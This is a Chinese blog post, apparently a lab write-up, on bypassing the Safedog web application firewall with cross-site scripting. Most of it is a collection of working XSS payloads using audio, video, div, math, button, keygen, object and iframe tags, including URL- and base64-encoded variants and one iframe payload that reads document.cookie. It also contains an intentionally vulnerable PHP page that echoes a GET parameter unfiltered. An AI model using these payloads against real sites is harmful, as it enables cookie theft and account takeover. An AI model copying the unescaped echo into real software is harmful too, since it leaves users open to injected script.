
XSS绕过安全狗方法
- 发表于
- 周边
环境
server 2003+phpstudy+安全狗apache版本v4.0+PHP

测试代码:
|
1 2 3 4 5 |
<?php //XSS反射型漏洞 //1.变量的直接输出 echo $_GET['XSS']; ?> |
标签
先对标签进行测试
|
1 2 |
<script> <a> <p> <img> <body> <button> <var> <div> <iframe> <object> <input> <textarea> <keygen> <frameset> <embed> <svg> <math> <video> <audio> <select> |
没有过滤的标签
|
1 2 3 4 5 6 7 8 9 |
<a> <body> <button> <var> <iframe> <object> <keygen> <math> <svg> |
绕过方法
可以弹窗的:alert,prompt ,confirm,base64加密,编码绕过(安全狗都没有过滤)
绕过方法有很多比如:
- 大小写绕过
- javascript伪协议
- 没有分号
- Flash
- HTML5 新标签
- Fuzz进行测试
- 双层标签绕过
audio标签
|
1 2 3 |
<audio src=x onerror=alert(47)> <audio src=x onerror=prompt(1);> <audio src=1 href=1 onerror="javascript:alert(1)"></audio> |
video标签
|
1 2 |
<video src=x onerror=prompt(1);> <video src=x onerror=alert(48)> |
div标签
|
1 2 |
<div style="width:expression(alert(/1/))">1</div> ie浏览器执行 <div onmouseover%3d'alert%26lpar%3b1%26rpar%3b'>DIV<%2fdiv> url编码绕过 |
math标签
|
1 2 3 |
<math><a/xlink:href=javascript:prompt(1)>Xss <math href="javascript:javascript:alert(1)">Xss</math> |
button标签
|
1 2 |
<button onfocus=alert(1) autofocus> <button/onclick=alert(1) >xss</button> |
keygen标签
|
1 2 |
<keygen/onfocus=prompt(1);> <keygen onfocus=javascript:alert(1) autofocus> |
object标签
|
1 2 3 4 5 |
<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></object> base64加密:PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg 解码:<script>alert(1)</script> |
iframe标签
|
1 2 3 |
<IFRAME width%3d"420" height%3d"315" frameborder%3d"0" onload%3d"alert(document.cookie)"><%2fIFRAME> <iframe%2fsrc%3d"data%3atext%2fhtml%3b%26Tab%3bbase64%26Tab%3b,PGJvZHkgb25sb2FkPWFsZXJ0KDEpPg%3d%3d"> <iframe srcdoc%3d'%26lt%3bbody onload%3dprompt%26lpar%3b1%26rpar%3b%26gt%3b'> |
原文连接:XSS绕过安全狗方法
所有媒体,可在保留署名、
原文连接的情况下转载,若非则不得使用我方内容。